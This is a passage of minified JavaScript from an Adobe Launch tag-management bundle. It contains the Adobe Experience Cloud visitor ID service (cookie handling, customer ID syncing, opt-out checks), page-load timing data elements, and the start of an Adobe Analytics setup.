a={};_.getMarketingCloudVisitorID((function(){t.forEach((function(e){a[e]=_._getField(e,!0)})),-1!==t.indexOf("MCOPTOUT")?_.isOptedOut((function(t){a.MCOPTOUT=t,e(a)}),null,!0):e(a)}),!0)};_.getVisitorValues=function(e,t){var a={MCMID:{fn:_.getMarketingCloudVisitorID,args:[!0],context:_},MCOPTOUT:{fn:_.isOptedOut,args:[void 0,!0],context:_},MCAID:{fn:_.getAnalyticsVisitorID,args:[!0],context:_},MCAAMLH:{fn:_.getAudienceManagerLocationHint,args:[!0],context:_},MCAAMB:{fn:_.getAudienceManagerBlob,args:[!0],context:_}},s=t&&t.length?V.pluck(a,t):a;t&&-1===t.indexOf("MCAID")?Q(e,t):H(s,e)},_._currentCustomerIDs={},_._customerIDsHashChanged=!1,_._newCustomerIDsHash="",_.setCustomerIDs=function(t,a){if(!_.isOptedOut()&&t){if(!V.isObject(t)||V.isObjectEmpty(t))return!1;var s,i,n,r;for(s in _._readVisitor(),t)if(F(s)&&(_._currentCustomerIDs.dataSources=_._currentCustomerIDs.dataSources||{},a=(i=t[s]).hasOwnProperty("hashType")?i.hashType:a,i))if("object"===e(i)){var c={};if(i.id){if(a){if(!(r=De(Le(i.id),a)))return;i.id=r,c.hashType=a}c.id=i.id}null!=i.authState&&(c.authState=i.authState),_._currentCustomerIDs.dataSources[s]=c}else if(a){if(!(r=De(Le(i),a)))return;_._currentCustomerIDs.dataSources[s]={id:r,hashType:a}}else _._currentCustomerIDs.dataSources[s]={id:i};var l=_.getCustomerIDs(!0),u=_._getField("MCCIDH"),d="";for(n in u||(u=0),l){var m=l[n];if(!V.isObjectEmpty(m))for(s in m)F(s)&&(d+=(d?"|":"")+s+"|"+((i=m[s]).id?i.id:"")+(i.authState?i.authState:""))}_._newCustomerIDsHash=String(_._hash(d)),_._newCustomerIDsHash!==u&&(_._customerIDsHashChanged=!0,_._mapCustomerIDs(o))}},_.syncIdentity=function(t,a){if(!_.isOptedOut()&&t){if(!V.isObject(t)||V.isObjectEmpty(t))return!1;var s,i,n,r,c;for(s in _._readVisitor(),t)if(F(s)&&(_._currentCustomerIDs.nameSpaces=_._currentCustomerIDs.nameSpaces||{},a=(i=t[s]).hasOwnProperty("hashType")?i.hashType:a,i&&"object"===e(i))){var l={};if(i.id){if(a){if(!(n=De(Le(i.id),a)))return;i.id=n,l.hashType=a}l.id=i.id}null!=i.authState&&(l.authState=i.authState),i.dataSource&&(_._currentCustomerIDs.dataSources=_._currentCustomerIDs.dataSources||{},r=i.dataSource,_._currentCustomerIDs.dataSources[r]=l),_._currentCustomerIDs.nameSpaces[s]=l}var u=_.getCustomerIDs(!0),d=_._getField("MCCIDH"),m="";for(c in d||(d="0"),u){var g=u[c];if(!V.isObjectEmpty(g))for(s in g)F(s)&&(m+=(m?"|":"")+s+"|"+((i=g[s]).id?i.id:"")+(i.authState?i.authState:""))}_._newCustomerIDsHash=String(_._hash(m)),_._newCustomerIDsHash!==d&&(_._customerIDsHashChanged=!0,_._mapCustomerIDs(o))}},_.getCustomerIDs=function(e){_._readVisitor();var t,a,s={dataSources:{},nameSpaces:{}},o=_._currentCustomerIDs.dataSources;for(t in o)F(t)&&((a=o[t]).id&&(s.dataSources[t]||(s.dataSources[t]={}),s.dataSources[t].id=a.id,null!=a.authState?s.dataSources[t].authState=a.authState:s.dataSources[t].authState=E.AuthState.UNKNOWN,a.hashType&&(s.dataSources[t].hashType=a.hashType)));var i=_._currentCustomerIDs.nameSpaces;for(t in i)F(t)&&((a=i[t]).id&&(s.nameSpaces[t]||(s.nameSpaces[t]={}),s.nameSpaces[t].id=a.id,null!=a.authState?s.nameSpaces[t].authState=a.authState:s.nameSpaces[t].authState=E.AuthState.UNKNOWN,a.hashType&&(s.nameSpaces[t].hashType=a.hashType)));return e?s:s.dataSources},_.setAnalyticsVisitorID=function(e){_._setAnalyticsFields(e)},_.getAnalyticsVisitorID=function(e,t,a){if(!te.isTrackingServerPopulated()&&!a)return _._callCallback(e,[""]),"";var s="";if(a||(s=_.getMarketingCloudVisitorID((function(){_.getAnalyticsVisitorID(e,!0)}))),s||a){var o=a?_.marketingCloudServer:_.trackingServer,i="";_.loadSSL&&(a?_.marketingCloudServerSecure&&(o=_.marketingCloudServerSecure):_.trackingServerSecure&&(o=_.trackingServerSecure));var n={};if(o){var r="http"+(_.loadSSL?"s":"")+"://"+o+"/id",c=_.configs.cookieLifetime,l="d_visid_ver="+_.version+"&mcorgid="+encodeURIComponent(_.marketingCloudOrgID)+(s?"&mid="+encodeURIComponent(s):"")+(c?"&cl="+encodeURIComponent(c):"")+(_.idSyncDisable3rdPartySyncing||_.disableThirdPartyCookies?"&d_coppa=true":""),u=["s_c_il",_._in,"_set"+(a?"MarketingCloud":"Analytics")+"Fields"];i=r+"?"+l+"&callback=s_c_il%5B"+_._in+"%5D._set"+(a?"MarketingCloud":"Analytics")+"Fields",n.corsUrl=r+"?"+l,n.callback=u}return n.url=i,_._getRemoteField(a?O:D,i,e,t,n)}return""},_.getAudienceManagerLocationHint=function(e,t){if(_.getMarketingCloudVisitorID((function(){_.getAudienceManagerLocationHint(e,!0)}))){var a=_._getField(D);if(!a&&te.isTrackingServerPopulated()&&(a=_.getAnalyticsVisitorID((function(){_.getAudienceManagerLocationHint(e,!0)}))),a||!te.isTrackingServerPopulated()){var s=_._getAudienceManagerURLData(),o=s.url;return _._getRemoteField("MCAAMLH",o,e,t,s)}}return""},_.getLocationHint=_.getAudienceManagerLocationHint,_.getAudienceManagerBlob=function(e,t){if(_.getMarketingCloudVisitorID((function(){_.getAudienceManagerBlob(e,!0)}))){var a=_._getField(D);if(!a&&te.isTrackingServerPopulated()&&(a=_.getAnalyticsVisitorID((function(){_.getAudienceManagerBlob(e,!0)}))),a||!te.isTrackingServerPopulated()){var s=_._getAudienceManagerURLData(),o=s.url;return _._customerIDsHashChanged&&_._setFieldExpire(U,-1),_._getRemoteField(U,o,e,t,s)}}return""},_._supplementalDataIDCurrent="",_._supplementalDataIDCurrentConsumed={},_._supplementalDataIDLast="",_._supplementalDataIDLastConsumed={},_.getSupplementalDataID=function(e,t){_._supplementalDataIDCurrent||t||(_._supplementalDataIDCurrent=_._generateID(1));var a=_._supplementalDataIDCurrent;return _._supplementalDataIDLast&&!_._supplementalDataIDLastConsumed[e]?(a=_._supplementalDataIDLast,_._supplementalDataIDLastConsumed[e]=!0):a&&(_._supplementalDataIDCurrentConsumed[e]&&(_._supplementalDataIDLast=_._supplementalDataIDCurrent,_._supplementalDataIDLastConsumed=_._supplementalDataIDCurrentConsumed,_._supplementalDataIDCurrent=a=t?"":_._generateID(1),_._supplementalDataIDCurrentConsumed={}),a&&(_._supplementalDataIDCurrentConsumed[e]=!0)),a};var Z=!1;_._liberatedOptOut=null,_.getOptOut=function(e,t){var a=_._getAudienceManagerURLData("_setMarketingCloudFields"),s=a.url;if(d())return _._getRemoteField("MCOPTOUT",s,e,t,a);if(_._registerCallback("liberatedOptOut",e),null!==_._liberatedOptOut)return _._callAllCallbacks("liberatedOptOut",[_._liberatedOptOut]),Z=!1,_._liberatedOptOut;if(Z)return null;Z=!0;var o="liberatedGetOptOut";return a.corsUrl=a.corsUrl.replace(/\.demdex\.net\/id\?/,".demdex.net/optOutStatus?"),a.callback=[o],h[o]=function(e){if(e===Object(e)){var t,a,s=V.parseOptOut(e,t,M);t=s.optOut,a=1e3*s.d_ottl,_._liberatedOptOut=t,setTimeout((function(){_._liberatedOptOut=null}),a)}_._callAllCallbacks("liberatedOptOut",[t]),Z=!1},W.fireCORS(a),null},_.isOptedOut=function(e,t,a){t||(t=E.OptOut.GLOBAL);var s=_.getOptOut((function(a){var s=a===E.OptOut.GLOBAL||a.indexOf(t)>=0;_._callCallback(e,[s])}),a);return s?s===E.OptOut.GLOBAL||s.indexOf(t)>=0:null};var ee={subscribed:!1,callbacks:[]};_.onReceiveEcid=function(e){if(d())return _.getMarketingCloudVisitorID(e,!0);ee.subscribed=!0,e&&"function"==typeof e&&ee.callbacks.push(e)},_._fields=null,_._fieldsExpired=null,_._hash=function(e){var t,a=0;if(e)for(t=0;t<e.length;t++)a=(a<<5)-a+e.charCodeAt(t),a&=a;return a},_._generateID=z,_._generateLocalMID=function(){var e=_._generateID(0);return oe.isClientSideMarketingCloudVisitorID=!0,e},_._callbackList=null,_._callCallback=function(e,t){try{"function"==typeof e?e.apply(k,t):e[1].apply(e[0],t)}catch(e){}},_._registerCallback=function(e,t){t&&(null==_._callbackList&&(_._callbackList={}),null==_._callbackList[e]&&(_._callbackList[e]=[]),_._callbackList[e].push(t))},_._callAllCallbacks=function(e,t){if(null!=_._callbackList){var a=_._callbackList[e];if(a)for(;a.length>0;)_._callCallback(a.shift(),t)}},_._addQuerystringParam=function(e,t,a,s){var o=encodeURIComponent(t)+"="+encodeURIComponent(a),i=te.parseHash(e),n=te.hashlessUrl(e);if(-1===n.indexOf("?"))return n+"?"+o+i;var r=n.split("?"),c=r[0]+"?",l=r[1];return c+te.addQueryParamAtLocation(l,o,s)+i},_._extractParamFromUri=function(e,t){var a=new RegExp("[\\?&#]"+t+"=([^&#]*)").exec(e);if(a&&a.length)return decodeURIComponent(a[1])},_._parseAdobeMcFromUrl=i(J.ADOBE_MC),_._parseAdobeMcSdidFromUrl=i(J.ADOBE_MC_SDID),_._attemptToPopulateSdidFromUrl=function(e){var a=_._parseAdobeMcSdidFromUrl(e),s=1e9;a&&a.TS&&(s=te.getTimestampInSeconds()-a.TS),a&&a.SDID&&a.MCORGID===t&&s<_.sdidParamExpiry&&(_._supplementalDataIDCurrent=a.SDID,_._supplementalDataIDCurrentConsumed.SDID_URL_PARAM=!0)},_._attemptToPopulateIdsFromUrl=function(){var e=_._parseAdobeMcFromUrl();if(e&&e.TS){var a=te.getTimestampInSeconds()-e.TS;if(Math.floor(a/60)>J.ADOBE_MC_TTL_IN_MIN||e.MCORGID!==t)return;n(e)}},_._mergeServerState=function(e){if(e)try{if((e=function(e){return te.isObject(e)?e:JSON.parse(e)}(e))[_.marketingCloudOrgID]){var t=e[_.marketingCloudOrgID];!function(e){te.isObject(e)&&_.setCustomerIDs(e)}(t.customerIDs),r(t.sdid)}}catch(e){throw new Error("`serverState` has an invalid format.")}},_._timeout=null,_._loadData=function(e,t,a,s){t=_._addQuerystringParam(t,"d_fieldgroup",e,1),s.url=_._addQuerystringParam(s.url,"d_fieldgroup",e,1),s.corsUrl=_._addQuerystringParam(s.corsUrl,"d_fieldgroup",e,1),oe.fieldGroupObj[e]=!0,s===Object(s)&&s.corsUrl&&"XMLHttpRequest"===W.corsMetadata.corsType&&W.fireCORS(s,a,e)},_._clearTimeout=function(e){null!=_._timeout&&_._timeout[e]&&(clearTimeout(_._timeout[e]),_._timeout[e]=0)},_._settingsDigest=0,_._getSettingsDigest=function(){if(!_._settingsDigest){var e=_.version;_.audienceManagerServer&&(e+="|"+_.audienceManagerServer),_.audienceManagerServerSecure&&(e+="|"+_.audienceManagerServerSecure),_._settingsDigest=_._hash(e)}return _._settingsDigest},_._readVisitorDone=!1,_._readVisitor=function(){if(!_._readVisitorDone){_._readVisitorDone=!0;var e,t,a,s,o,i,n=_._getSettingsDigest(),r=!1,c=_.cookieRead(_.cookieName),l=new Date;if(c||S||_.discardTrackingServerECID||(c=_.cookieRead(J.FIRST_PARTY_SERVER_COOKIE)),null==_._fields&&(_._fields={}),c&&"T"!==c)for((c=c.split("|"))[0].match(/^[\-0-9]+$/)&&(parseInt(c[0],10)!==n&&(r=!0),c.shift()),c.length%2==1&&c.pop(),e=0;e<c.length;e+=2)a=(t=c[e].split("-"))[0],s=c[e+1],t.length>1?(o=parseInt(t[1],10),i=t[1].indexOf("s")>0):(o=0,i=!1),r&&("MCCIDH"===a&&(s=""),o>0&&(o=l.getTime()/1e3-60)),a&&s&&(_._setField(a,s,1),o>0&&(_._fields["expire"+a]=o+(i?"s":""),(l.getTime()>=1e3*o||i&&!_.cookieRead(_.sessionCookieName))&&(_._fieldsExpired||(_._fieldsExpired={}),_._fieldsExpired[a]=!0)));!_._getField(D)&&te.isTrackingServerPopulated()&&(c=_.cookieRead("s_vi"))&&((c=c.split("|")).length>1&&c[0].indexOf("v1")>=0&&((e=(s=c[1]).indexOf("["))>=0&&(s=s.substring(0,e)),s&&s.match(J.VALID_VISITOR_ID_REGEX)&&_._setField(D,s)))}},_._appendVersionTo=function(e){var t="vVersion|"+_.version,a=e?_._getCookieVersion(e):null;return a?K.areVersionsDifferent(a,_.version)&&(e=e.replace(J.VERSION_REGEX,t)):e+=(e?"|":"")+t,e},_._writeVisitor=function(){var e,t,a=_._getSettingsDigest();for(e in _._fields)F(e)&&_._fields[e]&&"expire"!==e.substring(0,6)&&(t=_._fields[e],a+=(a?"|":"")+e+(_._fields["expire"+e]?"-"+_._fields["expire"+e]:"")+"|"+t);a=_._appendVersionTo(a),_.cookieWrite(_.cookieName,a,1)},_._getField=function(e,t){return null==_._fields||!t&&_._fieldsExpired&&_._fieldsExpired[e]?null:_._fields[e]},_._setField=function(e,t,a){null==_._fields&&(_._fields={}),_._fields[e]=t,a||_._writeVisitor()},_._getFieldList=function(e,t){var a=_._getField(e,t);return a?a.split("*"):null},_._setFieldList=function(e,t,a){_._setField(e,t?t.join("*"):"",a)},_._getFieldMap=function(e,t){var a=_._getFieldList(e,t);if(a){var s,o={};for(s=0;s<a.length;s+=2)o[a[s]]=a[s+1];return o}return null},_._setFieldMap=function(e,t,a){var s,o=null;if(t)for(s in o=[],t)F(s)&&(o.push(s),o.push(t[s]));_._setFieldList(e,o,a)},_._setFieldExpire=function(e,t,a){var s=new Date;s.setTime(s.getTime()+1e3*t),null==_._fields&&(_._fields={}),_._fields["expire"+e]=Math.floor(s.getTime()/1e3)+(a?"s":""),t<0?(_._fieldsExpired||(_._fieldsExpired={}),_._fieldsExpired[e]=!0):_._fieldsExpired&&(_._fieldsExpired[e]=!1),a&&(_.cookieRead(_.sessionCookieName)||_.cookieWrite(_.sessionCookieName,"1"))},_._findVisitorID=function(t){return t&&("object"===e(t)&&(t=t.d_mid?t.d_mid:t.visitorID?t.visitorID:t.id?t.id:t.uuid?t.uuid:""+t),t&&"NOTARGET"===(t=t.toUpperCase())&&(t=M),t&&(t===M||t.match(J.VALID_VISITOR_ID_REGEX))||(t="")),t},_._setFields=function(t,a){if(_._clearTimeout(t),null!=_._loading&&(_._loading[t]=!1),oe.fieldGroupObj[t]&&oe.setState(t,!1),t===I){!0!==oe.isClientSideMarketingCloudVisitorID&&(oe.isClientSideMarketingCloudVisitorID=!1);var s=_._getField(O);if(!s||_.overwriteCrossDomainMCIDAndAID){if(!(s="object"===e(a)&&a.mid?a.mid:_._findVisitorID(a))){if(_._use1stPartyMarketingCloudServer&&!_.tried1stPartyMarketingCloudServer)return _.tried1stPartyMarketingCloudServer=!0,void _.getAnalyticsVisitorID(null,!1,!0);s=_._generateLocalMID()}_._setField(O,s)}s&&s!==M||(s=""),"object"===e(a)&&((a.d_region||a.dcs_region||a.d_blob||a.blob)&&_._setFields(L,a),_._use1stPartyMarketingCloudServer&&a.mid&&_._setFields(T,{id:a.id})),_._callAllCallbacks(O,[s])}if(t===L&&"object"===e(a)){var o=604800;null!=a.id_sync_ttl&&a.id_sync_ttl&&(o=parseInt(a.id_sync_ttl,10));var i=ae.getRegionAndCheckIfChanged(a,o);_._callAllCallbacks("MCAAMLH",[i]);var n=_._getField(U);(a.d_blob||a.blob)&&((n=a.d_blob)||(n=a.blob),_._setFieldExpire(U,o),_._setField(U,n)),n||(n=""),_._callAllCallbacks(U,[n]),!a.error_msg&&_._newCustomerIDsHash&&_._setField("MCCIDH",_._newCustomerIDsHash)}if(t===T){var r=_._getField(D);r&&!_.overwriteCrossDomainMCIDAndAID||((r=_._findVisitorID(a))?r!==M&&_._setFieldExpire(U,-1):r=M,_._setField(D,r)),r&&r!==M||(r=""),_._callAllCallbacks(D,[r])}if(_.idSyncDisableSyncs||_.disableIdSyncs)ae.idCallNotProcesssed=!0;else{ae.idCallNotProcesssed=!1;var c={};c.ibs=a.ibs,c.subdomain=a.subdomain,ae.processIDCallData(c)}if(a===Object(a)){var l,u;d()&&_.isAllowed()&&(l=_._getField("MCOPTOUT"));var m=V.parseOptOut(a,l,M);l=m.optOut,u=m.d_ottl,_._setFieldExpire("MCOPTOUT",u,!0),_._setField("MCOPTOUT",l),_._callAllCallbacks("MCOPTOUT",[l])}},_._loading=null,_._getRemoteField=function(e,t,a,s,o){var i,n="",r=te.isFirstPartyAnalyticsVisitorIDCall(e),c={MCAAMLH:!0,MCAAMB:!0};if(d()&&_.isAllowed())if(_._readVisitor(),!(!(n=_._getField(e,!0===c[e]))||_._fieldsExpired&&_._fieldsExpired[e])||_.disableThirdPartyCalls&&!r)n||(e===O?(_._registerCallback(e,a),n=_._generateLocalMID(),_.setMarketingCloudVisitorID(n)):e===D?(_._registerCallback(e,a),n="",_.setAnalyticsVisitorID(n)):(n="",s=!0));else if(e===O||"MCOPTOUT"===e?i=I:"MCAAMLH"===e||e===U?i=L:e===D&&(i=T),i)return!t||null!=_._loading&&_._loading[i]||(null==_._loading&&(_._loading={}),_._loading[i]=!0,i===L&&(C=0),_._loadData(i,t,(function(t){if(!_._getField(e)){t&&oe.setState(i,!0);var a="";e===O?a=_._generateLocalMID():i===L&&(a={error_msg:"timeout"}),_._setFields(i,a)}}),o)),_._registerCallback(e,a),n||(t||_._setFields(i,{id:M}),"");return e!==O&&e!==D||n!==M||(n="",s=!0),a&&s&&_._callCallback(a,[n]),e===O&&ee.subscribed&&(ee.callbacks&&ee.callbacks.length&&ee.callbacks.forEach((function(e){_._callCallback(e,[n])})),ee.subscribed=!1,ee.callbacks.length=0),n},_._setMarketingCloudFields=function(e){_._readVisitor(),_._setFields(I,e)},_._mapCustomerIDs=function(e){_.getAudienceManagerBlob(e,!0)},_._setAnalyticsFields=function(e){_._readVisitor(),_._setFields(T,e)},_._setAudienceManagerFields=function(e){_._readVisitor(),_._setFields(L,e)},_._getAudienceManagerURLData=function(e){var t=_.audienceManagerServer,a="",s=_._getField(O),o=_._getField(U,!0),i=_._getField(D),n=i&&i!==M?"&d_cid_ic=AVID%01"+encodeURIComponent(i):"";if(_.loadSSL&&_.audienceManagerServerSecure&&(t=_.audienceManagerServerSecure),t){var r,c,l,u=_.getCustomerIDs(!0);if(u)for(c in u){var d=u[c];if(!V.isObjectEmpty(d)){var m="nameSpaces"===c?"&d_cid_ns=":"&d_cid_ic=";for(r in d)F(r)&&(l=d[r],n+=m+encodeURIComponent(r)+"%01"+encodeURIComponent(l.id?l.id:"")+(l.authState?"%01"+l.authState:""))}}e||(e="_setAudienceManagerFields");var g="http"+(_.loadSSL?"s":"")+"://"+t+"/id",b="d_visid_ver="+_.version+(j&&-1!==g.indexOf("demdex.net")?"&gdpr=1&gdpr_consent="+j:"")+(C&&-1!==g.indexOf("demdex.net")?"&d_cf="+C:"")+"&d_rtbd=json&d_ver=2"+(!s&&_._use1stPartyMarketingCloudServer?"&d_verify=1":"")+"&d_orgid="+encodeURIComponent(_.marketingCloudOrgID)+"&d_nsid="+(_.idSyncContainerID||0)+(s?"&d_mid="+encodeURIComponent(s):"")+(_.idSyncDisable3rdPartySyncing||_.disableThirdPartyCookies?"&d_coppa=true":"")+(!0===A?"&d_coop_safe=1":!1===A?"&d_coop_unsafe=1":"")+(o?"&d_blob="+encodeURIComponent(o):"")+n,p=["s_c_il",_._in,e];return{url:a=g+"?"+b+"&d_cb=s_c_il%5B"+_._in+"%5D."+e,corsUrl:g+"?"+b,callback:p}}return{url:a}},_.appendVisitorIDsTo=function(e){try{var t=[[O,_._getField(O)],[D,_._getField(D)],["MCORGID",_.marketingCloudOrgID]];return _._addQuerystringParam(e,J.ADOBE_MC,c(t))}catch(t){return e}},_.appendSupplementalDataIDTo=function(e,t){if(!(t=t||_.getSupplementalDataID(te.generateRandomString(),!0)))return e;try{var a=c([["SDID",t],["MCORGID",_.marketingCloudOrgID]]);return _._addQuerystringParam(e,J.ADOBE_MC_SDID,a)}catch(t){return e}};var te={parseHash:function(e){var t=e.indexOf("#");return t>0?e.substr(t):""},hashlessUrl:function(e){var t=e.indexOf("#");return t>0?e.substr(0,t):e},addQueryParamAtLocation:function(e,t,a){var s=e.split("&");return a=null!=a?a:s.length,s.splice(a,0,t),s.join("&")},isFirstPartyAnalyticsVisitorIDCall:function(e,t,a){return e===D&&(t||(t=_.trackingServer),a||(a=_.trackingServerSecure),!("string"!=typeof(s=_.loadSSL?a:t)||!s.length)&&s.indexOf("2o7.net")<0&&s.indexOf("omtrdc.net")<0);var s},isObject:function(e){return Boolean(e&&e===Object(e))},removeCookie:function(e){G.remove(e,{domain:_.cookieDomain})},isTrackingServerPopulated:function(){return!!_.trackingServer||!!_.trackingServerSecure},getTimestampInSeconds:function(){return Math.round((new Date).getTime()/1e3)},parsePipeDelimetedKeyValues:function(e){return e.split("|").reduce((function(e,t){var a=t.split("=");return e[a[0]]=decodeURIComponent(a[1]),e}),{})},generateRandomString:function(e){e=e||5;for(var t="",a="abcdefghijklmnopqrstuvwxyz0123456789";e--;)t+=a[Math.floor(Math.random()*a.length)];return t},normalizeBoolean:function(e){return"true"===e||"false"!==e&&e},parseBoolean:function(e){return"true"===e||"false"!==e&&null},replaceMethodsWithFunction:function(e,t){for(var a in e)e.hasOwnProperty(a)&&"function"==typeof e[a]&&(e[a]=t);return e}};_._helpers=te;var ae=$(_,E);_._destinationPublishing=ae,_.timeoutMetricsLog=[];var se,oe={isClientSideMarketingCloudVisitorID:null,MCIDCallTimedOut:null,AnalyticsIDCallTimedOut:null,AAMIDCallTimedOut:null,fieldGroupObj:{},setState:function(e,t){switch(e){case I:!1===t?!0!==this.MCIDCallTimedOut&&(this.MCIDCallTimedOut=!1):this.MCIDCallTimedOut=t;break;case T:!1===t?!0!==this.AnalyticsIDCallTimedOut&&(this.AnalyticsIDCallTimedOut=!1):this.AnalyticsIDCallTimedOut=t;break;case L:!1===t?!0!==this.AAMIDCallTimedOut&&(this.AAMIDCallTimedOut=!1):this.AAMIDCallTimedOut=t}}};_.isClientSideMarketingCloudVisitorID=function(){return oe.isClientSideMarketingCloudVisitorID},_.MCIDCallTimedOut=function(){return oe.MCIDCallTimedOut},_.AnalyticsIDCallTimedOut=function(){return oe.AnalyticsIDCallTimedOut},_.AAMIDCallTimedOut=function(){return oe.AAMIDCallTimedOut},_.idSyncGetOnPageSyncInfo=function(){return _._readVisitor(),_._getField("MCSYNCSOP")},_.idSyncByURL=function(e){if(!_.isOptedOut()){var t=l(e||{});if(t.error)return t.error;var a,s,o=e.url,i=encodeURIComponent,n=ae;return o=o.replace(/^https:/,"").replace(/^http:/,""),a=V.encodeAndBuildRequest(["",e.dpid,e.dpuuid||""],","),s=["ibs",i(e.dpid),"img",i(o),t.ttl,"",a],n.addMessage(s.join("|")),n.requestToProcess(),"Successfully queued"}},_.idSyncByDataSource=function(e){if(!_.isOptedOut())return e===Object(e)&&"string"==typeof e.dpuuid&&e.dpuuid.length?(e.url="//dpm.demdex.net/ibs:dpid="+e.dpid+"&dpuuid="+e.dpuuid,_.idSyncByURL(e)):"Error: config or config.dpuuid is empty"},we(_,ae),_._getCookieVersion=function(e){e=e||_.cookieRead(_.cookieName);var t=J.VERSION_REGEX.exec(e);return t&&t.length>1?t[1]:null},_._resetAmcvCookie=function(e){var t=_._getCookieVersion();t&&!K.isLessThan(t,e)||_.removeCookie(_.cookieName)},_.setAsCoopSafe=function(){A=!0},_.setAsCoopUnsafe=function(){A=!1},function(){if(_.configs=Object.create(null),te.isObject(a))for(var e in a)F(e)&&(_[e]=a[e],_.configs[e]=a[e])}(),m(),_.init=function(){u()&&(y.optIn.fetchPermissions(f,!0),!y.optIn.isApproved(y.optIn.Categories.ECID))||se||(se=!0,function(){if(te.isObject(a)){_.idSyncContainerID=_.idSyncContainerID||0,A="boolean"==typeof _.isCoopSafe?_.isCoopSafe:te.parseBoolean(_.isCoopSafe),_.resetBeforeVersion&&_._resetAmcvCookie(_.resetBeforeVersion),_._attemptToPopulateIdsFromUrl(),_._attemptToPopulateSdidFromUrl(),_._readVisitor();var e=_._getField(N),t=Math.ceil((new Date).getTime()/J.MILLIS_PER_DAY);_.idSyncDisableSyncs||_.disableIdSyncs||!ae.canMakeSyncIDCall(e,t)||(_._setFieldExpire(U,-1),_._setField(N,t)),_.getMarketingCloudVisitorID(),_.getAudienceManagerLocationHint(),_.getAudienceManagerBlob(),_._mergeServerState(_.serverState)}else _._attemptToPopulateIdsFromUrl(),_._attemptToPopulateSdidFromUrl()}(),function(){if(!_.idSyncDisableSyncs&&!_.disableIdSyncs){ae.checkDPIframeSrc();var e=function(){var e=ae;e.readyToAttachIframe()&&e.attachIframe()};k.addEventListener("load",(function(){E.windowLoaded=!0,e()}));try{X.receiveMessage((function(e){ae.receiveMessage(e.data)}),ae.iframeHost)}catch(e){}}}(),_.whitelistIframeDomains&&J.POST_MESSAGE_ENABLED&&(_.whitelistIframeDomains=_.whitelistIframeDomains instanceof Array?_.whitelistIframeDomains:[_.whitelistIframeDomains],_.whitelistIframeDomains.forEach((function(e){var a=new w(t,e),s=B(_,a);X.receiveMessage(s,e)}))))}};Me.config=Z,h.Visitor=Me;var Fe=Me,Be=function(e){if(V.isObject(e))return Object.keys(e).filter((function(t){return""!==e[t]&&Z.getConfigs()[t]})).reduce((function(t,a){var s=Z.normalizeConfig(a,e[a]),o=V.normalizeBoolean(s);return t[a]=o,t}),Object.create(null))},He=Ne.OptIn,Ge=Ne.IabPlugin;Fe.getInstance=function(e,t){if(!e)throw new Error("Visitor requires Adobe Marketing Cloud Org ID.");e.indexOf("@")<0&&(e+="@AdobeOrg");var a=function(){var t=h.s_c_il;if(t)for(var a=0;a<t.length;a++){var s=t[a];if(s&&"Visitor"===s._c&&s.marketingCloudOrgID===e)return s}}();if(a)return a;var s=Be(t)||{};!function(e){h.adobe.optIn=h.adobe.optIn||function(){var t=V.pluck(e,["doesOptInApply","previousPermissions","preOptInApprovals","isOptInStorageEnabled","optInStorageExpiry","isIabContext","sameSiteCookie","secureCookie"]),a=e.optInCookieDomain||e.cookieDomain;a=(a=a||q())===window.location.hostname?"":a,t.optInCookieDomain=a;var s=new He(t,{cookies:G});if(t.isIabContext&&t.doesOptInApply){var o=new Ge;s.registerPlugin(o)}return s}()}(s||{});var o=e.split("").reverse().join(""),i=new Fe(e,null,o);s.cookieDomain&&(i.cookieDomain=s.cookieDomain),s.sameSiteCookie&&s.secureCookie&&(i.configs={sameSiteCookie:s.sameSiteCookie,secureCookie:s.secureCookie}),h.s_c_il.splice(--h.s_c_in,1);var n=V.getIeVersion();if("number"==typeof n&&n<10)return i._helpers.replaceMethodsWithFunction(i,(function(){}));var r=function(){try{return h.self!==h.parent}catch(e){return!0}
}()&&(!function(e){return e.cookieWrite("TEST_AMCV_COOKIE","T",1),"T"===e.cookieRead("TEST_AMCV_COOKIE")&&(e.removeCookie("TEST_AMCV_COOKIE"),!0)}(i)||V.isFirefox()&&!function(t){var a="AMCV_"+e;return!!t.cookieRead(a)}(i)&&s.whitelistParentDomain)&&h.parent?new D(e,s,i,h.parent):new Fe(e,s,o);return i=null,r.init(),r},function(){function e(){Fe.windowLoaded=!0}h.addEventListener?h.addEventListener("load",e):h.attachEvent&&h.attachEvent("onload",e),Fe.codeLoadEnd=(new Date).getTime()}()}();return Visitor}()}},"adobe-mcid/src/view/utils/timeUnits.js":{script:function(e){var t={Hours:3600,Days:86400,Weeks:604800,Months:2592e3,Years:31536e3};e.exports=t}}}},"accessible-page-speed-metrics":{displayName:"Accessible Site Speed Metrics",hostedLibFilesBaseUrl:"https://assets.adobedtm.com/extensions/EPa1a59448b3504baa857fea92b07672de/",modules:{"accessible-page-speed-metrics/src/lib/dataElements/totalPageLoadTime.js":{name:"page-speed-metrics",displayName:"Total Page Load Time",script:function(e){"use strict";e.exports=function(e,t){if(t&&t.timingsFromTrigger){_satellite.logger.log("Setting totalPageLoadTime from trigger context");var a=t.timingsFromTrigger.loadEventEnd-t.timingsFromTrigger.navigationStart}else if(window.performance&&window.performance.timing&&window.performance.timing.navigationStart&&window.performance.timing.loadEventEnd){_satellite.logger.log("Setting totalPageLoadTime from window.performance");a=window.performance.timing.loadEventEnd-window.performance.timing.navigationStart}else a=0;return a>-1?a:null}}},"accessible-page-speed-metrics/src/lib/dataElements/totalDomCompleteTime.js":{name:"total-dom-complete-time",displayName:"Total DOM Complete Time",script:function(e){"use strict";e.exports=function(e,t){if(t&&t.timingsFromTrigger){_satellite.logger.log("Setting totalDomCompleteTime from trigger context");var a=t.timingsFromTrigger.domComplete-t.timingsFromTrigger.navigationStart}else if(window.performance&&window.performance.timing&&window.performance.timing.navigationStart&&window.performance.timing.domComplete){_satellite.logger.log("Setting totalDomCompleteTime from window.performance");a=window.performance.timing.domComplete-window.performance.timing.navigationStart}else a=0;return a>-1?a:null}}}}},"adobe-analytics":{displayName:"Adobe Analytics",hostedLibFilesBaseUrl:"https://assets.adobedtm.com/extensions/EP31dbb9c60e404ba1aa6e746d49be6f29/",settings:{orgId:"BB8502BE53309E540A490D4C@AdobeOrg",customSetup:{source:function(e){function t(){if(!window.s_loadT){var e=(new Date).getTime(),t=window.performance?performance.timing:0,a=t?t.requestStart:window.inHeadTS||0;s_loadT=a?Math.round((e-a)/100):""}return s_loadT}e.getPercentPageViewed=function(e,t){var a=this,s=a.c_r("s_ppv");(s=-1<s.indexOf(",")?s.split(","):[])[0]=a.unescape(s[0]),e=e||(a.pageName?a.pageName:document.location.href),a.ppvChange=t||!0,void 